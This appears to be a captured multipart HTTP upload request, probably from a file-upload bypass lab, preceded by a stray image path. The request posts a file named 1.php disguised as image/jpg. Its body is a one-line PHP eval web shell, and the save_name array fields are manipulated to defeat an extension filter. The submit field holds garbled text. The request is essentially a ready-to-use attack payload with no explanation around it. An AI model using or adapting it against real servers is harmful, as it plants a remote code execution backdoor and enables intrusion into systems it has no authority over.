 ------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpg
<?php
@eval($_POST["pass"]);
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="save_name[3]"
.jpg
------WebKitFormBoundaryZBHPcSDpi5qmgi8i
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryZBHPcSDpi5qmgi8i--